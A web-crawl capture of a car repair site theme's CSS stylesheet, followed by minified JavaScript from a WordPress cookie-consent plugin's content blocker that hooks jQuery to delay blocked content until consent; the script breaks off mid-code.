    left: 0;
    opacity: 0.82;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.book-car-repair-service h4 {
    color: #252525;
    font-size: 16px;
    letter-spacing: 4px;
    line-height: 23px;
    text-transform: uppercase;
}

.book-car-repair-service p {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    font-style: italic;
    margin: 31px 0 20px;
    padding: 23px 27px;
}

.book-car-repair-service h3 {
    color: #252525;
    font-size: 16px;
    line-height: 32px;
}

.latest-blog-area.latest-blog-h3 {
    padding-top: 130px;
}

.latest-blog-area.blog-3-col {
    padding-bottom: 0;
}

.latest-blog-area.blog-3-col .single-blog-post {
    margin-bottom: 30px;
}


/*==============================================
    Start about.html page css
===============================================*/

.breadcrumb-area {
    padding-bottom: 81px;
    padding-top: 83px;
    position: relative;
    z-index: 1;
}

.breadcrumb-area:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: #000000;
    z-index: -1;
    opacity: .50;
}

.breadcrumb-area h1 {
    color: #ffffff;
    font-size: 38px;
    margin: 0 0 1px;
    text-align: center;
    text-transform: capitalize;
}

.breadcumb {
    text-align: center;
}

.breadcumb li {
    color: #ffffff;
    display: inline-block;
    font-size: 12px;
    margin: 0 4px;
}

.breadcumb li a {
    color: #ffffff;
    transition: all 700ms ease 0s;
}

.breadcumb li a:hover {
    color: #ff9320;
}

.what-we-do-area.what-we-do-pd {
    padding-bottom: 0;
    padding-top: 90px;
}


/*==============================================
    Start service-v1.html page css
===============================================*/

.featured-area-v2.featured-area-service-page-pd {
    background: #ffffff none repeat scroll 0 0;
    padding-bottom: 110px;
    padding-top: 90px;
}

.featured-area-v2.featured-area-service-page-pd .featured-v2 {
    top: 0;
}

.featured-area-v2.featured-area-service-page-pd .single-featured-item {}

.welcome-area.service-page-pd {
    padding-top: 130px;
}

.gallery-area.service-page-pd {
    padding-top: 115px;
    padding-bottom: 45px;
}


/*==============================================
    Start service-v2.html page css
===============================================*/

.service-area.service-v2-page-pd {
    padding-bottom: 0;
    padding-top: 90px;
}

.wheel-changing-area.service-v2-page-pd {
    padding-bottom: 90px;
    padding-top: 60px;
}

.car-repair-service-area.service-v2-page-pd {
    padding-bottom: 19px;
}

.book-car-repair-service-area.service-v2-page {
    top: 111px;
}

.why-choose-us-area.service-v2-page {
    padding-bottom: 20px;
    padding-top: 90px;
    position: relative;
    top: 111px;
}


/*==============================================
    Start service-gallery.html page css
===============================================*/

.car-repair-service-area.service-gallery-area {
    padding-bottom: 3px;
}

.car-repair-service-area.service-gallery-area .single-item {
    margin-bottom: 35px;
}

.car-repair-service-area.service-gallery-area .paginations {
    padding-top: 61px;
}

.paginations ul li {
    display: inline-block;
}

.paginations ul li a {
    border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
    transition: all 700ms ease 0s;
}

.paginations ul li.active a {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}

.paginations ul li a:hover {
    background: #fff none repeat scroll 0 0;
    color: #ff9320;
    border: 1px solid #ff9320;
}


/*==============================================
    Start single-service.html page css
===============================================*/

.wheel-changing-area.single-service {
    padding-bottom: 106px;
    padding-top: 90px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    height: 32px;
    text-align: center;
    width: 150px;
}

.wheel-changing-area.single-service .wheel-changing .content a.order-now-service i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}


/*==============================================
    Start blog.html page css
===============================================*/

.blog-content {
    padding-top: 90px;
    padding-bottom: 3px;
}

.blog-post .single-blog-post {
    margin-bottom: 82px;
}

.blog-post .post:last-child .single-blog-post {
    margin-bottom: 0;
}

.blog-post .single-blog-post h5 {
    font-size: 15px;
    margin: 18px 0 0;
}

.blog-post .single-blog-post .content a.read-more {
    margin: 18px 0 0;
}

.blog-post .paginations {
    margin-top: -7px;
}

.section-title.sidebar-title {
    padding-bottom: 16px;
}

.section-title.sidebar-title h4 {
    color: #252525;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 4px;
}

.single-sidebar {
    overflow: hidden;
    margin-bottom: 45px;
}

.single-sidebar .categories-lists {
    margin-top: -6px;
}

.single-sidebar .categories-lists li {
    line-height: 42px;
}

.single-sidebar .categories-lists li a {
    color: #5f5f5f;
    font-size: 12px;
    transition: all 300ms ease 0s;
    font-weight: 600;
}

.single-sidebar .categories-lists li a span {
    color: #ff9320;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .categories-lists li a:hover {
    color: #ff9320;
}

.single-sidebar .recent-post-list li {
    margin-bottom: 22px;
}

.single-sidebar .recent-post-list li .img-holder {
    width: 70px;
}

.single-sidebar .recent-post-list li .content {
    padding-left: 20px;
}

.single-sidebar .recent-post-list li .img-holder,
.single-sidebar .recent-post-list li .content {
    display: table-cell;
    vertical-align: middle;
}

.single-sidebar .recent-post-list li .content p {
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.single-sidebar .recent-post-list li .content a {
    color: #252525;
    transition: all 300ms ease 0s;
}

.single-sidebar .recent-post-list li .content span {
    color: #939393;
    font-size: 11px;
    font-weight: 600;
}

.single-sidebar .recent-post-list li .content:hover a {
    color: #ff9320;
}

.single-sidebar .gallery-list {
    margin-left: -3px;
    margin-right: -3px;
    overflow: hidden;
}

.single-sidebar .gallery-list li {
    float: left;
    margin: 0 2.5px;
    margin-bottom: 5px;
}

.blog-page.single-blog-post-page .single-blog-post {
    margin-bottom: 30px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box {
    margin-bottom: 15px;
}

.blog-page.single-blog-post-page .single-blog-post .img-box .overlay .box {
    width: 100% !important;
}

.blog-page.single-blog-post-page .single-blog-post .content > ul {
    padding-left: 15px;
    margin-top: 10px;
}

.blog-page.single-blog-post-page blockquote {
    font-size: 14px;
    color: #858585;
    line-height: 32px;
}

.blog-page.single-blog-post-page span.highlighted {
    background: #FF9320;
    color: #fff;
}

.single-blog-post-page .bulleted-list {
    padding-left: 40px;
}

.single-blog-post-page .bulleted-list li {
    list-style: disc;
}

.single-blog-post-page .comments-area {
    position: relative;
}

.single-blog-post-page .group-title {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.single-blog-post-page .group-title h2 {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: normal;
    margin-bottom: 0px;
}

.single-blog-post-page .group-title:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 2px;
    background: #f1f1f1;
}

.single-blog-post-page .group-title:after {
    content: '';
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 50px;
    height: 2px;
    background: #FF9320;
}

.single-blog-post-page .comments-area .comment-box {
    position: relative;
}

.single-blog-post-page .comments-area .comment {
    position: relative;
    margin: 0px 0px 40px 0px;
    padding: 0px 0px 10px 100px;
}

.single-blog-post-page .comments-area .reply-comment {
    margin-left: 50px;
}

.single-blog-post-page .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 84px;
    height: 84px;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 2px 0px #FF9320;
    -moz-box-shadow: 0px 0px 2px 0px #FF9320;
    -ms-box-shadow: 0px 0px 2px 0px #FF9320;
    -o-box-shadow: 0px 0px 2px 0px #FF9320;
    -webkit-box-shadow: 0px 0px 2px 0px #FF9320;
}

.single-blog-post-page .comments-area .comment-box .author-thumb img {
    width: 100%;
    display: block;
}

.single-blog-post-page .comments-area .comment-info {
    margin-bottom: 10px;
    color: #bcbcbc;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post-page .comments-area .text {
    margin-bottom: 10px;
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.single-blog-post-page .comments-area .comment-box strong {
    color: #1a1a1a;
    font-weight: 500;
}

.single-blog-post-page .comments-area .reply-option {
    color: #999999;
}

.single-blog-post-page .comments-area .reply-option .theme-btn {
    padding: 6px 25px;
}

.comment-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 8px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 42px;
    outline: none;
    border-radius: 3px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #FF9320;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 22px;
    padding: 10px 15px;
    color: #222222;
    border: 1px solid #d0d0d0;
    height: 170px;
    resize: none;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.comment-form button {
    position: relative;
    display: inline-block;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320;
    padding: 0 20px;
    line-height: 34px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    outline: none;
}

.author-area .author-box,
.author-area .author-content {
    display: table-cell;
    vertical-align: top;
}

.author-area .author-box {
    width: 200px;
}

.author-area .author-box img {
    width: 100%;
}

.author-area .author-content {
    padding-left: 25px;
}

.author-area .author-content p {
    color: #707070;
    font-size: 12px;
    line-height: 32px;
}

.author-area .author-content h3 {
    margin-bottom: 10px;
    color: #1a1a1a;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin: 0;
    margin-bottom: 7px;
}

.author-area .author-content .social li a {
    font-size: 15px;
    color: #1a1a1a;
}


/*==============================================
    Start contact.html page css
===============================================*/

.google-map-area {
    padding-top: 90px;
}

#contact-page-google-map {
    height: 460px;
    width: 100%;
}

.contact-form-area {
    padding-top: 45px;
    padding-bottom: 65px;
}

.contact-form-area .section-title {
    padding-bottom: 42px;
}

.contact-form label.error {
    display: none !important;
}

.contact-form input.error,
.contact-form textarea.error {
    border-color: red !important;
    background: rgba(255, 0, 0, .15);
}

.contact-form .field-label {
    color: #27343e;
    display: block;
    font-family: "Varela Round", sans-serif;
    font-size: 11px;
    font-weight: 500;
    margin: 0 0 10px;
    text-transform: uppercase;
    letter-spacing: .5px;
}

.contact-form .field-label .req {
    color: #ff000c;
    font-size: 20px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form textarea {
    border-color: -moz-use-text-color -moz-use-text-color #d6d6d6;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #5f5f5f;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 11px;
    font-style: italic;
    line-height: 30px;
    margin-bottom: 25px;
    padding: 0 15px 4px;
    width: 100%;
    transition: all 500ms ease 0s;
}

.contact-form input[type="text"]:focus {
    border-bottom: 1px solid #ff9320;
}
.contact-form input[type="email"]:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea:focus {
    border-bottom: 1px solid #ff9320;
}

.contact-form textarea {
    line-height: 5px;
    padding-bottom: 0;
    padding-top: 24px;
    height: 120px;
    outline: none;
}

.contact-form .send-message {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: block;
    float: right;
    font-size: 11px;
    height: 40px;
    text-align: center;
    text-transform: uppercase;
    width: 163px;
    margin-top: 25px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.contact-form .send-message i {
    display: inline-block;
    padding-right: 15px;
    font-size: 12px;
}

.contact-form .send-message:hover {
    background: #ff9320;
    color: #fff;
}


/* appointment page styles */

.appointment-content {padding-top: 80px;padding-bottom: 25px;}
.appointment-content .vehicle-info {margin-bottom: 36px;}
.appointment-content .select-input {
    width: 100%;
    font-weight: normal;
    height: 50px;
}

.appointment-content .select-input + .ui-selectmenu-button {
    width: 100%;
    font-weight: normal;
    height: 50px;
    border: none;
    outline: none;
    background: none;
    border: 1px solid #e3e3e3;
    border-radius: 0;
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-selectmenu-text {
    background-color: transparent;
    border: none;
    padding: 0;
    border-radius: 0;
    height: 100%;
    line-height: 50px;
    color: #9c9c9c;
    padding: 0 24px;
    font-size: 14px;
    font-family: 'Open Sans';
}

.appointment-content .select-input + .ui-selectmenu-button span.ui-icon {
    background: transparent url(img/resources/select-menu-arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 8px;
    top: 58%;
    right: 20px;
}

.appointment-content .select-input .ui-selectmenu-button span.ui-selectmenu-text {
    font-weight: normal;
    color: #cacac9;
}

.appointment-content .vehicle-year .thm-spinner {
    width: 70%;
    display: inline-block;
    margin-right: 15px;
}

.appointment-content .vehicle-year .vehicle-year {
    width: 24%;
    display: inline-block;
    padding: 0;
    text-align: center;
    background: #FF9320;
    color: #fff;
    border-color: #FF9320 !important;
}

.appointment-content .thm-spinner {
    height: 10px;
    border: none;
    background: #f5f5f5;
}

.appointment-content .thm-spinner .ui-widget-header {
    background: #FF9320;
}

.appointment-content .thm-spinner.ui-slider .ui-slider-handle {
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    border-radius: 50%;
    border: 10px solid #fff;
    background: #FF9320;
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    top: -10px;
}

.appointment-content input[type="text"] {
    color: #cacac9;
}

.appointment-content ul.special-checkbox {
    font-size: 0;
}

.appointment-content ul.special-checkbox li {
    display: inline-block;
    color: #9c9c9c;
    font-size: 13px;
    line-height: 18px;
    margin-right: 15px;
    cursor: pointer;
    border: 1px solid #e3e3e3;
    padding: 10px 15px;
    margin-bottom: 15px;
}

.appointment-content ul.special-checkbox li.active {
    background: #FF9320;
    border-color: #FF9320;
    color: #fff;
}

.appointment-content ul.special-checkbox li.active .input-checker {
    border: none;
}

.appointment-content ul.special-checkbox li .input-checker input[type='checkbox'] {
    display: none;
}

.appointment-content ul.special-checkbox li.active .input-checker:before {
    content: '\f14a';
    font-family: 'FontAwesome';
    font-size: 21px;
    color: #fff;
}

.appointment-content ul.special-checkbox li .input-checker {
    width: 18px;
    height: 18px;
    border: 1px solid #e3e3e3;
    margin-right: 10px;
    display: inline-block;
    vertical-align: bottom;
}

.appointment-content .section-title h2 {
    font-size: 18px;
}

.appointment-content .section-title .border {
    display: block;
    margin-top: 15px;
}

.appointment-content.contact-form-area .section-title {
    padding-bottom: 30px;
}

.appointment-content .sec-title h3 {
    font-size: 15px;
    color: #3F3F3F;
    font-family: 'Open Sans';
    text-transform: capitalize;
    font-weight: 600;
}

.appointment-content .sec-title h3:after {
    content: '';
    background: #fff;
    display: block;
    width: 50px;
    height: 3px;
    margin-top: 15px;
    margin-bottom: 25px;
    border-top: 1px solid #FF9320;
    border-bottom: 1px solid #FF9320;
    border-left: 1px solid #FF9320;
    border-right: 1px solid #FF9320;
}

.appointment-content textarea,
.appointment-content input {
    width: 100%;
    border: 1px solid #e3e3e3 !important;
    height: 48px;
    line-height: 46px;
    padding-left: 20px;
    font-size: 14px !important;
    font-family: 'Open Sans' !important;
    font-style: italic;
}
.appointment-content textarea {height: 120px;line-height: 30px;padding-top: 10px;margin-bottom: 0;}


/* jquery ui element  styles */

.ui-selectmenu-menu {
    max-height: 250px;
    overflow: hidden;
    overflow-y: visible;
    border-bottom: 1px solid #DDDDDD;
}

.ui-selectmenu-open .ui-widget-content {
    background: #fff;
    border: 1px solid #ddd;
    border-top:0;
}

.ui-selectmenu-open .ui-widget-content .ui-menu-item {
    font-size: 13px;
    font-weight: normal;
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid #ddd;
    font-family: 'Open Sans';
}

.ui-selectmenu-open .ui-state-focus,
.ui-selectmenu-open .ui-widget-content .ui-state-focus {
    font-size: 13px;
    font-weight: normal;
    background: #FF9320;
    color: #fff;
    border: none;
    font-family: 'Open Sans';
}

.ui-datepicker {
    z-index: 999999 !important;
}

.ui-datepicker .ui-state-default {
    text-align: center;
    font-weight: normal;
    background: #fff;
    color: #ddd;
    font-family: 'Open Sans';
}


--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd
body_size: 38743
content:
"use strict";var realCookieBanner_blocker;(self.webpackChunkrealCookieBanner_=self.webpackChunkrealCookieBanner_||[]).push([[518],{9906:(e,t,o)=>{o.r(t);var n=o(2543),r=o(3970),i=o(2891);const s="listenOptInJqueryFnForContentBlockerNow",l=`[${r.CT}]:not([${r.Ti}])`;function a(e,t){return function(){for(var o=arguments.length,n=new Array(o),r=0;r<o;r++)n[r]=arguments[r];if(this.length){const o=[];for(const r of this.get()){const s=Array.prototype.slice.call(r.querySelectorAll(l));r.matches?.(l)&&s.push(r),s.length?Promise.all(s.map((e=>new Promise((t=>e.addEventListener(i.t,t)))))).then((()=>t.apply(e(r),n))):o.push(r)}return t.apply(jQuery(o),n)}return t.apply(e(this),n)}}function c(e){const t=window.jQuery;if(!t?.fn)return;const o=t.fn;for(const n of e){const e=o[n],r=o[s]=o[s]||[];if(!(r.indexOf(n)>-1))if(r.push(n),e){const r=Object.getOwnPropertyDescriptors(e);delete r.length,delete r.name,delete r.prototype,o[n]=a(t,e),Object.defineProperties(o[n],r)}else{let e;Object.defineProperty(o,n,{get:()=>e,set:o=>{e=a(t,o)},enumerable:!0,configurable:!0})}}}function d(e){const t=window.jQuery;if(!t?.each||t.hijackQueryEach)return;t.hijackQueryEach=!0;const o=t.each;t.each=(n,s)=>o.apply(t,[n,function(t,o){if(!(o instanceof HTMLElement&&o.hasAttribute(r._W)&&(o.hasAttribute(r.GF)||o.matches(e.join(",")))))return s.apply(this,[t,o]);o.addEventListener(i.t,(()=>s.apply(this,[t,o])))}])}function u(e,t,o){const n=`rcbJQueryEventListenerMemorize_${o}`,{jQuery:r}=e.defaultView||e.parentWindow;if(!r)return;const{event:i,Event:s}=r;i&&s&&!i[n]&&Object.assign(i,{[n]:new Promise((e=>r(t).on(o,(function(){for(var t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];return e(o)}))))})}var p=o(3729),b=o(3408),m=o(2660);const f="rcb-overwritten";function g(e,t){let{delay:o,optIn:n,optInAll:s}=t;const{onInit:l,[f]:a}=e;a||(e[f]=!0,e.onInit=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];const c=this.$element,d=c.get(0);if(!c.attr(r._W))return l.apply(this,t);c.attr(f,"1"),d.addEventListener(m.T,(e=>{let{detail:t}=e;n?.(c,t,this)})),d.addEventListener(i.t,(e=>{let{detail:n}=e;s?.(c,n,this),setTimeout((()=>l.apply(this,t)),o||0)}))})}var v=o(3388),h=o(8960),y=o(9013),A=o(6726),w=o(8306),k=o(1234),C=o(6270);class x{static inner(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,textAlign:i,fontColor:s,fontInheritFamily:l,fontFamily:a},customCss:{antiAdBlocker:c},blocker:{visualType:d}}=e;const u="wrapped"===d;return{className:"wp-exclude-emoji "+("y"===c?"":"rcb-inner"),style:{textAlign:i,fontFamily:l?void 0:a,color:s,borderRadius:"dialog"===t?+o:void 0,border:"banner"===t&&n>0?`${n}px solid ${r}`:void 0,position:"relative",padding:u?"30px 50px":void 0,overflow:u?"hidden":void 0}}}static innerBackground(e){let{customCss:{antiAdBlocker:t},blocker:{visualType:o,visualThumbnail:n,visualBlur:r}}=e;const i="wrapped"===o,s={position:"absolute",top:0,left:0,right:0,bottom:0,display:i?"block":"none",filter:r>0?`blur(${r}px)`:void 0};return i&&(s.background=`url('${n.url}') no-repeat center center`,s.backgroundSize="cover"),{className:"y"===t?"":"rcb-inner-bg",style:s}}static content(e){let{blocker:{visualType:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-content",style:{boxShadow:"wrapped"===t?"rgb(0 0 0 / 35%) 0px 0px 0px 7px, #0000004d 0px 0px 100px 30px":void 0,position:"relative"}}}}class E{static headerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{borderWidth:n,borderColor:r,...i},headerDesign:{inheritBg:s,bg:l,padding:a},customCss:{antiAdBlocker:c}}=e;const d={padding:a.map((e=>`${e}px`)).join(" "),background:s?i.bg:l,borderRadius:"dialog"===t?`${o}px ${o}px 0 0`:void 0};return"dialog"===t&&n>0&&(d.borderTop=`${n}px solid ${r}`,d.borderLeft=d.borderTop,d.borderRight=d.borderTop),{className:"y"===c?void 0:"rcb-header-container",style:d}}static header(e){let{design:{textAlign:t},headerDesign:{inheritTextAlign:o,...n},customCss:{antiAdBlocker:r}}=e;const i=o?t:n.textAlign;return{className:"y"===r?void 0:"rcb-header",style:{margin:"auto",display:"flex",justifyContent:"center"===i?"center":"right"===i?"flex-end":void 0,alignItems:"center",position:"relative"}}}static headerSeparator(e){let{layout:{type:t},design:o,headerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const s={height:+n,background:r};return"dialog"===t&&o.borderWidth>0&&(s.borderLeft=`${o.borderWidth}px solid ${o.borderColor}`,s.borderRight=s.borderLeft),{className:"y"===i?void 0:"rcb-header-separator",style:s}}}var $=o(3925),_=o(4746).h;const S=e=>{let{closeIcon:t}=e;const o=(0,k._)(),{blocker:{name:n},texts:{blockerHeadline:r}}=o;return _("div",E.headerContainer(o),_("div",E.header(o),_("div",(0,$.a)(o,!!t),r.replace(/{{name}}/gi,n)),t))};var B=o(1149),L=o(6729);class T{static bodyContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:{bg:n,borderWidth:r,borderColor:i},bodyDesign:{padding:s},customCss:{antiAdBlocker:l},designVersion:a=L.R}=e;const c=1===a,d={background:n,padding:s.map((e=>`${e}px`)).join(" "),borderRadius:c||"dialog"!==t?void 0:`0 0 ${o}px ${o}px`,lineHeight:1.4,overflow:"auto"};return"dialog"===t&&r>0&&(d.borderLeft=`${r}px solid ${i}`,d.borderRight=d.borderLeft,c||(d.borderBottom=d.borderLeft)),{className:"y"===l?void 0:"rcb-body-container",style:d}}static body(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-body",style:{margin:"auto"}}}static description(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},individualLayout:{descriptionTextAlign:r},customCss:{antiAdBlocker:i}}=e;return{className:"y"===i?void 0:"rcb-description",style:{marginBottom:10,fontSize:o?+t:+n,textAlign:r}}}}class N{static topSide(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-tb-top",style:{marginBottom:15}}}static bottomSide(e){let{design:{bg:t},customCss:{antiAdBlocker:o}}=e;return{className:"y"===o?void 0:"rcb-tb-bottom",style:{background:t}}}}var P=o(4990),O=o(9764),I=o(5766),W=o(4746).h;const j=e=>{let{inlineStyle:t,type:o,onClick:n,children:r,framed:i,busyOnClick:s}=e;if("hide"===o)return null;const[l,a]=(0,h.eJ)(!1),c=(0,h.I4)((e=>{l||(s&&a(!0),n?.(e))}),[n,l,s]),[d,u]=(0,h.eJ)(!1),p=(0,k._)(),b={onClick:c,onMouseEnter:()=>u(!0),onMouseLeave:()=>u(!1)};return W("div",(0,C.Z)({},"button"===o?b:{},class{static save(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static showInfo(e,t,o){let{decision:{acceptIndividual:n},layout:{borderRadius:r},bodyDesign:{acceptIndividualFontSize:i,acceptIndividualBg:s,acceptIndividualTextAlign:l,acceptIndividualBorderColor:a,acceptIndividualPadding:c,acceptIndividualBorderWidth:d,acceptIndividualFontColor:u,acceptIndividualHoverBg:p,acceptIndividualHoverFontColor:b,acceptIndividualHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-individual",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,antiAdBlocker:f},t,o)}static hero(e,t,o){let{decision:{acceptAll:n},layout:{borderRadius:r},bodyDesign:{acceptAllFontSize:i,acceptAllBg:s,acceptAllTextAlign:l,acceptAllBorderColor:a,acceptAllPadding:c,acceptAllBorderWidth:d,acceptAllFontColor:u,acceptAllHoverBg:p,acceptAllHoverFontColor:b,acceptAllHoverBorderColor:m},customCss:{antiAdBlocker:f}}=e;return this.common({name:"accept-all",type:n,borderRadius:r,bg:s,hoverBg:p,fontSize:i,textAlign:l,fontColor:u,hoverFontColor:b,borderWidth:d,borderColor:a,hoverBorderColor:m,padding:c,boxShadow:"rgb(0 0 0 / 15%) 0px 0px 100px 30px, rgb(0 0 0 / 40%) 0px 2px 5px 1px",zIndex:9,antiAdBlocker:f},t,o)}static common(e,t,o){let{name:n,type:r,borderRadius:i,bg:s,hoverBg:l,fontSize:a,textAlign:c,fontColor:d,hoverFontColor:u,borderWidth:p,borderColor:b,hoverBorderColor:m,padding:f,boxShadow:g,zIndex:v,antiAdBlocker:h}=e;return{className:"y"===h?void 0:`rcb-btn-${n}`,style:{textDecoration:"link"===r?"underline":"none",borderRadius:+i,cursor:"button"===r?"pointer":void 0,backgroundColor:"button"===r?t?l:s:void 0,fontSize:+a,textAlign:c,color:t?u:d,transition:"background-color 250ms, color 250ms, border-color 250ms",marginBottom:10,border:"button"===r&&p>0?`${p}px solid ${t?m:b}`:void 0,padding:f.map((e=>`${e}px`)).join(" "),overflow:"hidden",outline:o?"rgb(255, 94, 94) solid 5px":void 0,boxShadow:g,zIndex:v}}}}[t](p,d,i)),W("span","link"===o?{...b,style:{cursor:"pointer"}}:{},l?W(I.X,null):r))};var V=o(3125),M=o(4746).h;const R=()=>{const e=(0,k._)(),[t,o]=(0,h.eJ)(!1),{bodyDesign:{teachingsSeparatorActive:n},decision:{acceptAll:r,acceptIndividual:i},texts:{blockerLoadButton:s,blockerLinkShowMissing:l,blockerAcceptInfo:a},blocker:{services:c},consent:d,groups:u,onUnblock:p,productionNotice:b,isConsentRecord:m,i18n:{close:f}}=e,g=(0,h.Ye)((()=>{const e=[],t=[];for(const e of Object.values(d.groups))t.push(...e);for(const{items:o}of u)for(const n of o)c.indexOf(n.id)>-1&&-1===t.indexOf(n.id)&&e.push(n);return e}),[u,c,d]),{description:v,teachings:y}=(0,B.k)({disableDataProcessingInUnsafeCountries:0===g.map((e=>{let{ePrivacyUSA:t}=e;return t})).filter(Boolean).length,disableListServicesNotice:!0});return M("div",T.bodyContainer(e),M("div",T.body(e),M("div",N.topSide(e),M("div",T.description(e),M("span",{dangerouslySetInnerHTML:{__html:v.replace(/\n/gm,"<br />")}}),!!v&&n&&M("div",null,M("span",(0,P.V)(e))),y.map((t=>M("span",(0,C.Z)({key:t},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:t}})))),M("span",(0,C.Z)({},(0,O.W)(e),{dangerouslySetInnerHTML:{__html:a}}))),M(j,{type:"hide"===i?"link":i,inlineStyle:"showInfo",onClick:()=>o(!t)},t?f:l),t&&M("div",class{static cookieScroll(e){let{design:{fontSize:t},bodyDesign:{descriptionInheritFontSize:o,descriptionFontSize:n},customCss:{antiAdBlocker:r}}=e;return{className:"y"===r?void 0:"rcb-cookie-scroll",style:{fontSize:o?+t:+n,textAlign:"left",marginBottom:10,maxHeight:400,overflowY:"scroll",paddingRight:10}}}}.cookieScroll(e),g.map((e=>M(V.V,{key:e.id,cookie:e,checked:!0,disabled:!0}))))),M("div",N.bottomSide(e),M(j,{type:"hide"===r?"button":r,inlineStyle:"save",onClick:e=>p(e),busyOnClick:!m},s),b)))};class H{static footerContainer(e){let{layout:{type:t,dialogBorderRadius:o},design:n,footerDesign:{inheritBg:r,bg:i,inheritTextAlign:s,textAlign:l,padding:a,fontSize:c,fontColor:d},customCss:{antiAdBlocker:u}}=e;const p={padding:a.map((e=>`${e}px`)).join(" "),background:r?n.bg:i,borderRadius:"dialog"===t?`0 0 ${o}px ${o}px`:void 0,fontSize:+c,color:d,textAlign:s?n.textAlign:l};return"dialog"===t&&n.borderWidth>0&&(p.borderBottom=`${n.borderWidth}px solid ${n.borderColor}`,p.borderLeft=p.borderBottom,p.borderRight=p.borderBottom),{className:"y"===u?void 0:"rcb-footer-container",style:p}}static footer(e){let{customCss:{antiAdBlocker:t}}=e;return{className:"y"===t?void 0:"rcb-footer",style:{margin:"auto",lineHeight:1.8}}}static footerSeparator(e){let{layout:{type:t},design:o,footerDesign:{borderWidth:n,borderColor:r},customCss:{antiAdBlocker:i}}=e;const 